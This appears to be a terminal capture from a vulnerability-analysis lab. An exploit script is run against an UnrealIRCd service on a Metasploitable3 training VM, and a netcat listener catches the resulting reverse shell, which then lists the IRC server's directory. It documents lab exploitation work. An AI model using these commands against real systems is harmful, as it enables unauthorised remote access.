 Sep 19 -  0:05 | 192.168.1.67 |  Bluetooth  | Disconnected
+ + | - - - - - - +
Batt. Full - 100% | No target | VOL 30% |
❯ ./exploit.py -payload python 192.168.1.77 6697
Exploit sent successfully!
❯ ./exploit.py -payload python 192.168.1.77 6697
Exploit sent successfully!
/home/r/De/cu/c/analisisVulnerabilidades
❯ nc -l -p 4444
boba_fett@metasploitable3-ub1404:/opt/unrealircd/Unreal3.2$ ls
ls
CVS badwords.channel.conf help.conf networks
Changes badwords.message.conf include newnet
Changes.old badwords.quit.conf install-sh spamfilter.conf
Config config.guess ircd.log src
Donation config.log ircd.motd tmp
INSTALL.REMOTEINC config.status ircd.pid unreal
LICENSE config.sub ircd.pid.bak unreal.in
Makefile configure ircd.tune unrealircd.conf
Makefile.in curl-ca-bundle.crt ircdcron update
README curlinstall keys wircd.def
Unreal.nfo dccallow.conf m_template.c
aliases doc makefile.win32
autoconf extras modulize
boba_fett@metasploitable3-ub1404:/opt/unrealircd/Unreal3.2$